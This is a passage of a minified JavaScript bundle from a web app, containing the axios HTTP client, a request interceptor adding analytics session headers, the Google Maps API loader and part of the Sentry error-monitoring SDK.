Request=="function"&&typeof Response=="function",AU=hh&&typeof ReadableStream=="function",C1e=hh&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),CU=(e,...t)=>{try{return!!e(...t)}catch(r){return!1}},P1e=AU&&CU(()=>{let e=!1;const t=new Request(Ze.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),ZP=64*1024,BS=AU&&CU(()=>w.isReadableStream(new Response("").body)),Bv={stream:BS&&(e=>e.body)};hh&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Bv[t]&&(Bv[t]=w.isFunction(e[t])?r=>r[t]():(r,n)=>{throw new z("Response type '".concat(t,"' is not supported"),z.ERR_NOT_SUPPORT,n)})})})(new Response);const x1e=async e=>{if(e==null)return 0;if(w.isBlob(e))return e.size;if(w.isSpecCompliantForm(e))return(await new Request(Ze.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(w.isArrayBufferView(e)||w.isArrayBuffer(e))return e.byteLength;if(w.isURLSearchParams(e)&&(e=e+""),w.isString(e))return(await C1e(e)).byteLength},N1e=async(e,t)=>{const r=w.toFiniteNumber(e.getContentLength());return r==null?x1e(t):r},k1e=hh&&(async e=>{let{url:t,method:r,data:n,signal:a,cancelToken:i,timeout:o,onDownloadProgress:s,onUploadProgress:u,responseType:l,headers:c,withCredentials:f="same-origin",fetchOptions:d}=RU(e);l=l?(l+"").toLowerCase():"text";let v=I1e([a,i&&i.toAbortSignal()],o),g;const y=v&&v.unsubscribe&&(()=>{v.unsubscribe()});let p;try{if(u&&P1e&&r!=="get"&&r!=="head"&&(p=await N1e(c,n))!==0){let T=new Request(t,{method:"POST",body:n,duplex:"half"}),_;if(w.isFormData(n)&&(_=T.headers.get("content-type"))&&c.setContentType(_),T.body){const[b,x]=YP(p,Uv(JP(u)));n=QP(T.body,ZP,b,x)}}w.isString(f)||(f=f?"include":"omit");const h="credentials"in Request.prototype;g=new Request(t,{...d,signal:v,method:r.toUpperCase(),headers:c.normalize().toJSON(),body:n,duplex:"half",credentials:h?f:void 0});let m=await fetch(g);const $=BS&&(l==="stream"||l==="response");if(BS&&(s||$&&y)){const T={};["status","statusText","headers"].forEach(C=>{T[C]=m[C]});const _=w.toFiniteNumber(m.headers.get("content-length")),[b,x]=s&&YP(_,Uv(JP(s),!0))||[];m=new Response(QP(m.body,ZP,b,()=>{x&&x(),y&&y()}),T)}l=l||"text";let E=await Bv[w.findKey(Bv,l)||"text"](m,e);return!$&&y&&y(),await new Promise((T,_)=>{IU(T,_,{data:E,headers:bt.from(m.headers),status:m.status,statusText:m.statusText,config:e,request:g})})}catch(h){throw y&&y(),h&&h.name==="TypeError"&&/fetch/i.test(h.message)?Object.assign(new z("Network Error",z.ERR_NETWORK,e,g),{cause:h.cause||h}):z.from(h,h&&h.code,e,g)}}),HS={http:Ywe,xhr:T1e,fetch:k1e};w.forEach(HS,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(r){}Object.defineProperty(e,"adapterName",{value:t})}});const ex=e=>"- ".concat(e),M1e=e=>w.isFunction(e)||e===null||e===!1,PU={getAdapter:e=>{e=w.isArray(e)?e:[e];const{length:t}=e;let r,n;const a={};for(let i=0;i<t;i++){r=e[i];let o;if(n=r,!M1e(r)&&(n=HS[(o=String(r)).toLowerCase()],n===void 0))throw new z("Unknown adapter '".concat(o,"'"));if(n)break;a[o||"#"+i]=n}if(!n){const i=Object.entries(a).map(([s,u])=>"adapter ".concat(s," ")+(u===!1?"is not supported by the environment":"is not available in the build"));let o=t?i.length>1?"since :\n"+i.map(ex).join("\n"):" "+ex(i[0]):"as no adapter specified";throw new z("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return n},adapters:HS};function dy(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new zs(null,e)}function tx(e){return dy(e),e.headers=bt.from(e.headers),e.data=fy.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),PU.getAdapter(e.adapter||Ic.adapter)(e).then(function(n){return dy(e),n.data=fy.call(e,e.transformResponse,n),n.headers=bt.from(n.headers),n},function(n){return TU(n)||(dy(e),n&&n.response&&(n.response.data=fy.call(e,e.transformResponse,n.response),n.response.headers=bt.from(n.response.headers))),Promise.reject(n)})}const xU="1.8.4",gh={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{gh[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const rx={};gh.transitional=function(t,r,n){function a(i,o){return"[Axios v"+xU+"] Transitional option '"+i+"'"+o+(n?". "+n:"")}return(i,o,s)=>{if(t===!1)throw new z(a(o," has been removed"+(r?" in "+r:"")),z.ERR_DEPRECATED);return r&&!rx[o]&&(rx[o]=!0,console.warn(a(o," has been deprecated since v"+r+" and will be removed in the near future"))),t?t(i,o,s):!0}};gh.spelling=function(t){return(r,n)=>(console.warn("".concat(n," is likely a misspelling of ").concat(t)),!0)};function D1e(e,t,r){if(typeof e!="object")throw new z("options must be an object",z.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let a=n.length;for(;a-- >0;){const i=n[a],o=t[i];if(o){const s=e[i],u=s===void 0||o(s,i,e);if(u!==!0)throw new z("option "+i+" must be "+u,z.ERR_BAD_OPTION_VALUE);continue}if(r!==!0)throw new z("Unknown option "+i,z.ERR_BAD_OPTION)}}const Cd={assertOptions:D1e,validators:gh},Nr=Cd.validators;let oi=class{constructor(t){this.defaults=t,this.interceptors={request:new qP,response:new qP}}async request(t,r){try{return await this._request(t,r)}catch(n){if(n instanceof Error){let a={};Error.captureStackTrace?Error.captureStackTrace(a):a=new Error;const i=a.stack?a.stack.replace(/^.+\n/,""):"";try{n.stack?i&&!String(n.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+i):n.stack=i}catch(o){}}throw n}}_request(t,r){typeof t=="string"?(r=r||{},r.url=t):r=t||{},r=Ei(this.defaults,r);const{transitional:n,paramsSerializer:a,headers:i}=r;n!==void 0&&Cd.assertOptions(n,{silentJSONParsing:Nr.transitional(Nr.boolean),forcedJSONParsing:Nr.transitional(Nr.boolean),clarifyTimeoutError:Nr.transitional(Nr.boolean)},!1),a!=null&&(w.isFunction(a)?r.paramsSerializer={serialize:a}:Cd.assertOptions(a,{encode:Nr.function,serialize:Nr.function},!0)),r.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?r.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:r.allowAbsoluteUrls=!0),Cd.assertOptions(r,{baseUrl:Nr.spelling("baseURL"),withXsrfToken:Nr.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let o=i&&w.merge(i.common,i[r.method]);i&&w.forEach(["delete","get","head","post","put","patch","common"],g=>{delete i[g]}),r.headers=bt.concat(o,i);const s=[];let u=!0;this.interceptors.request.forEach(function(y){typeof y.runWhen=="function"&&y.runWhen(r)===!1||(u=u&&y.synchronous,s.unshift(y.fulfilled,y.rejected))});const l=[];this.interceptors.response.forEach(function(y){l.push(y.fulfilled,y.rejected)});let c,f=0,d;if(!u){const g=[tx.bind(this),void 0];for(g.unshift.apply(g,s),g.push.apply(g,l),d=g.length,c=Promise.resolve(r);f<d;)c=c.then(g[f++],g[f++]);return c}d=s.length;let v=r;for(f=0;f<d;){const g=s[f++],y=s[f++];try{v=g(v)}catch(p){y.call(this,p);break}}try{c=tx.call(this,v)}catch(g){return Promise.reject(g)}for(f=0,d=l.length;f<d;)c=c.then(l[f++],l[f++]);return c}getUri(t){t=Ei(this.defaults,t);const r=OU(t.baseURL,t.url,t.allowAbsoluteUrls);return _U(r,t.params,t.paramsSerializer)}};w.forEach(["delete","get","head","options"],function(t){oi.prototype[t]=function(r,n){return this.request(Ei(n||{},{method:t,url:r,data:(n||{}).data}))}});w.forEach(["post","put","patch"],function(t){function r(n){return function(i,o,s){return this.request(Ei(s||{},{method:t,headers:n?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}oi.prototype[t]=r(),oi.prototype[t+"Form"]=r(!0)});let L1e=class NU{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let r;this.promise=new Promise(function(i){r=i});const n=this;this.promise.then(a=>{if(!n._listeners)return;let i=n._listeners.length;for(;i-- >0;)n._listeners[i](a);n._listeners=null}),this.promise.then=a=>{let i;const o=new Promise(s=>{n.subscribe(s),i=s}).then(a);return o.cancel=function(){n.unsubscribe(i)},o},t(function(i,o,s){n.reason||(n.reason=new zs(i,o,s),r(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const r=this._listeners.indexOf(t);r!==-1&&this._listeners.splice(r,1)}toAbortSignal(){const t=new AbortController,r=n=>{t.abort(n)};return this.subscribe(r),t.signal.unsubscribe=()=>this.unsubscribe(r),t.signal}static source(){let t;return{token:new NU(function(a){t=a}),cancel:t}}};function F1e(e){return function(r){return e.apply(null,r)}}function j1e(e){return w.isObject(e)&&e.isAxiosError===!0}const zS={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(zS).forEach(([e,t])=>{zS[t]=e});function kU(e){const t=new oi(e),r=fU(oi.prototype.request,t);return w.extend(r,oi.prototype,t,{allOwnKeys:!0}),w.extend(r,t,null,{allOwnKeys:!0}),r.create=function(a){return kU(Ei(e,a))},r}const Ae=kU(Ic);Ae.Axios=oi;Ae.CanceledError=zs;Ae.CancelToken=L1e;Ae.isCancel=TU;Ae.VERSION=xU;Ae.toFormData=ph;Ae.AxiosError=z;Ae.Cancel=Ae.CanceledError;Ae.all=function(t){return Promise.all(t)};Ae.spread=F1e;Ae.isAxiosError=j1e;Ae.mergeConfig=Ei;Ae.AxiosHeaders=bt;Ae.formToJSON=e=>bU(w.isHTMLForm(e)?new FormData(e):e);Ae.getAdapter=PU.getAdapter;Ae.HttpStatusCode=zS;Ae.default=Ae;const{Axios:ONe,AxiosError:RNe,CanceledError:ANe,isCancel:CNe,CancelToken:PNe,VERSION:xNe,all:NNe,Cancel:kNe,isAxiosError:MNe,spread:DNe,toFormData:LNe,AxiosHeaders:FNe,HttpStatusCode:jNe,formToJSON:UNe,getAdapter:BNe,mergeConfig:HNe}=Ae;function U1e(e){let t;try{t=new URL(e)}catch(r){return!1}return t.protocol==="http:"||t.protocol==="https:"}const B1e=()=>{const e=JSON.stringify({os:{name:"Web"},userAgent:navigator.userAgent});return btoa(e)},MU=()=>{Ae.interceptors.request.use(e=>{var t,r,n,a;if(!U1e(e.url)){const i=(r=(t=window.amplitude)==null?void 0:t.getInstance())==null?void 0:r._sessionId;Object.assign((a=(n=e.headers)==null?void 0:n.common)!=null?a:{},{"Segment-Device-Context":B1e(),...i?{"Amplitude-Session-Id":i}:{}})}return e})};function H1e(e,t,r,n){function a(i){return i instanceof r?i:new r(function(o){o(i)})}return new(r||(r=Promise))(function(i,o){function s(c){try{l(n.next(c))}catch(f){o(f)}}function u(c){try{l(n.throw(c))}catch(f){o(f)}}function l(c){c.done?i(c.value):a(c.value).then(s,u)}l((n=n.apply(e,[])).next())})}function z1e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var G1e=function e(t,r){if(t===r)return!0;if(t&&r&&typeof t=="object"&&typeof r=="object"){if(t.constructor!==r.constructor)return!1;var n,a,i;if(Array.isArray(t)){if(n=t.length,n!=r.length)return!1;for(a=n;a--!==0;)if(!e(t[a],r[a]))return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if(i=Object.keys(t),n=i.length,n!==Object.keys(r).length)return!1;for(a=n;a--!==0;)if(!Object.prototype.hasOwnProperty.call(r,i[a]))return!1;for(a=n;a--!==0;){var o=i[a];if(!e(t[o],r[o]))return!1}return!0}return t!==t&&r!==r},V1e=z1e(G1e);const nx="__googleMapsScriptId";var Co;(function(e){e[e.INITIALIZED=0]="INITIALIZED",e[e.LOADING=1]="LOADING",e[e.SUCCESS=2]="SUCCESS",e[e.FAILURE=3]="FAILURE"})(Co||(Co={}));class qa{constructor({apiKey:t,authReferrerPolicy:r,channel:n,client:a,id:i=nx,language:o,libraries:s=[],mapIds:u,nonce:l,region:c,retries:f=3,url:d="https://maps.googleapis.com/maps/api/js",version:v}){if(this.callbacks=[],this.done=!1,this.loading=!1,this.errors=[],this.apiKey=t,this.authReferrerPolicy=r,this.channel=n,this.client=a,this.id=i||nx,this.language=o,this.libraries=s,this.mapIds=u,this.nonce=l,this.region=c,this.retries=f,this.url=d,this.version=v,qa.instance){if(!V1e(this.options,qa.instance.options))throw new Error("Loader must not be called again with different options. ".concat(JSON.stringify(this.options)," !== ").concat(JSON.stringify(qa.instance.options)));return qa.instance}qa.instance=this}get options(){return{version:this.version,apiKey:this.apiKey,channel:this.channel,client:this.client,id:this.id,libraries:this.libraries,language:this.language,region:this.region,mapIds:this.mapIds,nonce:this.nonce,url:this.url,authReferrerPolicy:this.authReferrerPolicy}}get status(){return this.errors.length?Co.FAILURE:this.done?Co.SUCCESS:this.loading?Co.LOADING:Co.INITIALIZED}get failed(){return this.done&&!this.loading&&this.errors.length>=this.retries+1}createUrl(){let t=this.url;return t+="?callback=__googleMapsCallback&loading=async",this.apiKey&&(t+="&key=".concat(this.apiKey)),this.channel&&(t+="&channel=".concat(this.channel)),this.client&&(t+="&client=".concat(this.client)),this.libraries.length>0&&(t+="&libraries=".concat(this.libraries.join(","))),this.language&&(t+="&language=".concat(this.language)),this.region&&(t+="&region=".concat(this.region)),this.version&&(t+="&v=".concat(this.version)),this.mapIds&&(t+="&map_ids=".concat(this.mapIds.join(","))),this.authReferrerPolicy&&(t+="&auth_referrer_policy=".concat(this.authReferrerPolicy)),t}deleteScript(){const t=document.getElementById(this.id);t&&t.remove()}load(){return this.loadPromise()}loadPromise(){return new Promise((t,r)=>{this.loadCallback(n=>{n?r(n.error):t(window.google)})})}importLibrary(t){return this.execute(),google.maps.importLibrary(t)}loadCallback(t){this.callbacks.push(t),this.execute()}setScript(){var t,r;if(document.getElementById(this.id)){this.callback();return}const n={key:this.apiKey,channel:this.channel,client:this.client,libraries:this.libraries.length&&this.libraries,v:this.version,mapIds:this.mapIds,language:this.language,region:this.region,authReferrerPolicy:this.authReferrerPolicy};Object.keys(n).forEach(i=>!n[i]&&delete n[i]),!((r=(t=window==null?void 0:window.google)===null||t===void 0?void 0:t.maps)===null||r===void 0)&&r.importLibrary||(i=>{let o,s,u,l="The Google Maps JavaScript API",c="google",f="importLibrary",d="__ib__",v=document,g=window;g=g[c]||(g[c]={});const y=g.maps||(g.maps={}),p=new Set,h=new URLSearchParams,m=()=>o||(o=new Promise(($,E)=>H1e(this,void 0,void 0,function*(){var T;yield s=v.createElement("script"),s.id=this.id,h.set("libraries",[...p]+"");for(u in i)h.set(u.replace(/[A-Z]/g,_=>"_"+_[0].toLowerCase()),i[u]);h.set("callback",c+".maps."+d),s.src=this.url+"?"+h,y[d]=$,s.onerror=()=>o=E(Error(l+" could not load.")),s.nonce=this.nonce||((T=v.querySelector("script[nonce]"))===null||T===void 0?void 0:T.nonce)||"",v.head.append(s)})));y[f]?console.warn(l+" only loads once. Ignoring:",i):y[f]=($,...E)=>p.add($)&&m().then(()=>y[f]($,...E))})(n);const a=this.libraries.map(i=>this.importLibrary(i));a.length||a.push(this.importLibrary("core")),Promise.all(a).then(()=>this.callback(),i=>{const o=new ErrorEvent("error",{error:i});this.loadErrorCallback(o)})}reset(){this.deleteScript(),this.done=!1,this.loading=!1,this.errors=[],this.onerrorEvent=null}resetIfRetryingFailed(){this.failed&&this.reset()}loadErrorCallback(t){if(this.errors.push(t),this.errors.length<=this.retries){const r=this.errors.length*Math.pow(2,this.errors.length);console.error("Failed to load Google Maps script, retrying in ".concat(r," ms.")),setTimeout(()=>{this.deleteScript(),this.setScript()},r)}else this.onerrorEvent=t,this.callback()}callback(){this.done=!0,this.loading=!1,this.callbacks.forEach(t=>{t(this.onerrorEvent)}),this.callbacks=[]}execute(){if(this.resetIfRetryingFailed(),this.done)this.callback();else{if(window.google&&window.google.maps&&window.google.maps.version){console.warn("Google Maps already loaded outside @googlemaps/js-api-loader.This may result in undesirable behavior as options and script parameters may not match."),this.callback();return}this.loading||(this.loading=!0,this.setScript())}}}var mh=(e=>(e.CUSTOMER_INTAKE="customer_intake",e.INNOVATION="innovation",e.JOB_INBOX="job_inbox",e.JOBS_2="jobs_2",e))(mh||{});const H=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ae=globalThis,Ca=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,si="9.6.1";function zi(){return yh(ae),ae}function yh(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||si,t[si]=t[si]||{}}function $h(e,t,r=ae){const n=r.__SENTRY__=r.__SENTRY__||{},a=n[si]=n[si]||{};return a[e]||(a[e]=t())}const W1e="Sentry Logger ",GS=["debug","info","warn","error","log","assert","trace"],Hv={};function Gs(e){if(!("console"in ae))return e();const t=ae.console,r={},n=Object.keys(Hv);n.forEach(a=>{const i=Hv[a];r[a]=t[a],t[a]=i});try{return e()}finally{n.forEach(a=>{t[a]=r[a]})}}function q1e(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return Ca?GS.forEach(r=>{t[r]=(...n)=>{e&&Gs(()=>{ae.console[r]("".concat(W1e,"[").concat(r,"]:"),...n)})}}):GS.forEach(r=>{t[r]=()=>{}}),t}const P=$h("logger",q1e),DU=50,_i="?",ax=/\(error: (.*)\)/,ix=/captureMessage|captureException/;function LU(...e){const t=e.sort((r,n)=>r[0]-n[0]).map(r=>r[1]);return(r,n=0,a=0)=>{const i=[],o=r.split("\n");for(let s=n;s<o.length;s++){const u=o[s];if(u.length>1024)continue;const l=ax.test(u)?u.replace(ax,"$1"):u;if(!l.match(/\S*Error: /)){for(const c of t){const f=c(l);if(f){i.push(f);break}}if(i.length>=DU+a)break}}return Y1e(i.slice(a))}}function K1e(e){return Array.isArray(e)?LU(...e):e}function Y1e(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Gf(t).function||"")&&t.pop(),t.reverse(),ix.test(Gf(t).function||"")&&(t.pop(),ix.test(Gf(t).function||"")&&t.pop()),t.slice(0,DU).map(r=>({...r,filename:r.filename||Gf(t).filename,function:r.function||_i}))}function Gf(e){return e[e.length-1]||{}}const vy="<anonymous>";function Tn(e){try{return!e||typeof e!="function"?vy:e.name||vy}catch(t){return vy}}function VS(e){const t=e.exception;if(t){const r=[];try{return t.values.forEach(n=>{n.stacktrace.frames&&r.push(...n.stacktrace.frames)}),r}catch(n){return}}}const Pd={},ox={};function Pa(e,t){Pd[e]=Pd[e]||[],Pd[e].push(t)}function xa(e,t){if(!ox[e]){ox[e]=!0;try{t()}catch(r){Ca&&P.error("Error while instrumenting ".concat(e),r)}}}function nr(e,t){const r=e&&Pd[e];if(r)for(const n of r)try{n(t)}catch(a){Ca&&P.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Tn(n),"\nError:"),a)}}let py=null;function FU(e){const t="error";Pa(t,e),xa(t,J1e)}function J1e(){py=ae.onerror,ae.onerror=function(e,t,r,n,a){return nr("error",{column:n,error:a,line:r,msg:e,url:t}),py?py.apply(this,arguments):!1},ae.onerror.__SENTRY_INSTRUMENTED__=!0}let hy=null;function jU(e){const t="unhandledrejection";Pa(t,e),xa(t,X1e)}function X1e(){hy=ae.onunhandledrejection,ae.onunhandledrejection=function(e){return nr("unhandledrejection",e),hy?hy.apply(this,arguments):!0},ae.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const UU=Object.prototype.toString;function ui(e){switch(UU.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return In(e,Error)}}function Vs(e,t){return UU.call(e)==="[object ".concat(t,"]")}function BU(e){return Vs(e,"ErrorEvent")}function sx(e){return Vs(e,"DOMError")}function Q1e(e){return Vs(e,"DOMException")}function gn(e){return Vs(e,"String")}function Mw(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Dw(e){return e===null||Mw(e)||typeof e!="object"&&typeof e!="function"}function wi(e){return Vs(e,"Object")}function Sh(e){return typeof Event<"u"&&In(e,Event)}function Z1e(e){return typeof Element<"u"&&In(e,Element)}function ebe(e){return Vs(e,"RegExp")}function Eh(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function tbe(e){return wi(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function In(e,t){try{return e instanceof t}catch(r){return!1}}function HU(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}const Lw=ae,rbe=80;function bi(e,t={}){if(!e)return"<unknown>";try{let r=e;const n=5,a=[];let i=0,o=0;const s=" > ",u=s.length;let l;const c=Array.isArray(t)?t:t.keyAttrs,f=!Array.isArray(t)&&t.maxStringLength||rbe;for(;r&&i++<n&&(l=nbe(r,c),!(l==="html"||i>1&&o+a.length*u+l.length>=f));)a.push(l),o+=l.length,r=r.parentNode;return a.reverse().join(s)}catch(r){return"<unknown>"}}function nbe(e,t){const r=e,n=[];if(!(r!=null&&r.tagName))return"";if(Lw.HTMLElement&&r instanceof HTMLElement&&r.dataset){if(r.dataset.sentryComponent)return r.dataset.sentryComponent;if(r.dataset.sentryElement)return r.dataset.sentryElement}n.push(r.tagName.toLowerCase());const a=t!=null&&t.length?t.filter(o=>r.getAttribute(o)).map(o=>[o,r.getAttribute(o)]):null;if(a!=null&&a.length)a.forEach(o=>{n.push("[".concat(o[0],'="').concat(o[1],'"]'))});else{r.id&&n.push("#".concat(r.id));const o=r.className;if(o&&gn(o)){const s=o.split(/\s+/);for(const u of s)n.push(".".concat(u))}}const i=["aria-label","type","name","title","alt"];for(const o of i){const s=r.getAttribute(o);s&&n.push("[".concat(o,'="').concat(s,'"]'))}return n.join("")}function Oc(){try{return Lw.document.location.href}catch(e){return""}}function zU(e){if(!Lw.HTMLElement)return null;let t=e;const r=5;for(let n=0;n<r;n++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function li(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function ux(e,t){if(!Array.isArray(e))return"";const r=[];for(let n=0;n<e.length;n++){const a=e[n];try{HU(a)?r.push("[VueViewModel]"):r.push(String(a))}catch(i){r.push("[value cannot be serialized]")}}return r.join(t)}function abe(e,t,r=!1){return gn(e)?ebe(t)?t.test(e):gn(t)?r?e===t:e.includes(t):!1:!1}function ci(e,t=[],r=!1){return t.some(n=>abe(e,n,r))}function Mt(e,t,r){if(!(t in e))return;const n=e[t];if(typeof n!="function")return;const a=r(n);typeof a=="function"&&GU(a,n);try{e[t]=a}catch(i){Ca&&P.log('Failed to replace method "'.concat(t,'" in object'),e)}}function It(e,t,r){try{Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0})}catch(n){Ca&&P.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function GU(e,t){try{const r=t.prototype||{};e.prototype=t.prototype=r,It(e,"__sentry_original__",t)}catch(r){}}function Fw(e){return e.__sentry_original__}function VU(e){if(ui(e))return{message:e.message,name:e.name,stack:e.stack,...cx(e)};if(Sh(e)){const t={type:e.type,target:lx(e.target),currentTarget:lx(e.currentTarget),...cx(e)};return typeof CustomEvent<"u"&&In(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function lx(e){try{return Z1e(e)?bi(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function cx(e){if(typeof e=="object"&&e!==null){const t={};for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}else return{}}function ibe(e,t=40){const r=Object.keys(VU(e));r.sort();const n=r[0];if(!n)return"[object has no keys]";if(n.length>=t)return li(n,t);for(let a=r.length;a>0;a--){const i=r.slice(0,a).join(", ");if(!(i.length>t))return a===r.length?i:li(i,t)}return""}function Le(e){return WS(e,new Map)}function WS(e,t){if(obe(e)){const r=t.get(e);if(r!==void 0)return r;const n={};t.set(e,n);for(const a of Object.getOwnPropertyNames(e))typeof e[a]<"u"&&(n[a]=WS(e[a],t));return n}if(Array.isArray(e)){const r=t.get(e);if(r!==void 0)return r;const n=[];return t.set(e,n),e.forEach(a=>{n.push(WS(a,t))}),n}return e}function obe(e){if(!wi(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||t==="Object"}catch(t){return!0}}const WU=1e3;function Rc(){return Date.now()/WU}function sbe(){const{performance:e}=ae;if(!(e!=null&&e.now))return Rc;const t=Date.now()-e.now(),r=e.timeOrigin==null?t:e.timeOrigin;return()=>(r+e.now())/WU}const lt=sbe();let gy;function ube(){var c;const{performance:e}=ae;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,r=e.now(),n=Date.now(),a=e.timeOrigin?Math.abs(e.timeOrigin+r-n):t,i=a<t,o=(c=e.timing)==null?void 0:c.navigationStart,u=typeof o=="number"?Math.abs(o+r-n):t,l=u<t;return i||l?a<=u?[e.timeOrigin,"timeOrigin"]:[o,"navigationStart"]:[n,"dateNow"]}function vr(){return gy||(gy=ube()),gy[0]}function lbe(){const e=ae;return e.crypto||e.msCrypto}function ar(e=lbe()){let t=()=>Math.random()*16;try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e!=null&&e.getRandomValues&&(t=()=>{const r=new Uint8Array(1);return e.getRandomValues(r),r[0]})}catch(r){}return("10000000100040008000"+1e11).replace(/[018]/g,r=>(r^(t()&15)>>r/4).toString(16))}function qU(e){var t,r;return(r=(t=e.exception)==null?void 0:t.values)==null?void 0:r[0]}function Wn(e){const{message:t,event_id:r}=e;if(t)return t;const n=qU(e);return n?n.type&&n.value?"".concat(n.type,": ").concat(n.value):n.type||n.value||r||"<unknown>":r||"<unknown>"}function qS(e,t,r){const n=e.exception=e.exception||{},a=n.values=n.values||[],i=a[0]=a[0]||{};i.value||(i.value=t||""),i.type||(i.type="Error")}function hs(e,t){const r=qU(e);if(!r)return;const n={type:"generic",handled:!0},a=r.mechanism;if(r.mechanism={...n,...a,...t},t&&"data"in t){const i={...a==null?void 0:a.data,...t.data};r.mechanism.data=i}}function fx(e){if(cbe(e))return!0;try{It(e,"__sentry_captured__",!0)}catch(t){}return!1}function cbe(e){try{return e.__sentry_captured__}catch(t){}}var on;(function(e){e[e.PENDING=0]="PENDING";const r=1;e[e.RESOLVED=r]="RESOLVED";const n=2;e[e.REJECTED=n]="REJECTED"})(on||(on={}));function Ti(e){return new ma(t=>{t(e)})}function zv(e){return new ma((t,r)=>{r(e)})}class ma{constructor(t){this._state=on.PENDING,this._handlers=[],this._runExecutor(t)}then(t,r){return new ma((n,a)=>{this._handlers.push([!1,i=>{if(!t)n(i);else try{n(t(i))}catch(o){a(o)}},i=>{if(!r)a(i);else try{n(r(i))}catch(o){a(o)}}]),this._executeHandlers()})}catch(t){return this.then(r=>r,t)}finally(t){return new ma((r,n)=>{let a,i;return this.then(o=>{i=!1,a=o,t&&t()},o=>{i=!0,a=o,t&&t()}).then(()=>{if(i){n(a);return}r(a)})})}_executeHandlers(){if(this._state===on.PENDING)return;const t=this._handlers.slice();this._handlers=[],t.forEach(r=>{r[0]||(this._state===on.RESOLVED&&r[1](this._value),this._state===on.REJECTED&&r[2](this._value),r[0]=!0)})}_runExecutor(t){const r=(i,o)=>{if(this._state===on.PENDING){if(Eh(o)){o.then(n,a);return}this._state=i,this._value=o,this._executeHandlers()}},n=i=>{r(on.RESOLVED,i)},a=i=>{r(on.REJECTED,i)};try{t(n,a)}catch(i){a(i)}}}function fbe(e){const t=lt(),r={sid:ar(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>vbe(r)};return e&&gs(r,e),r}function 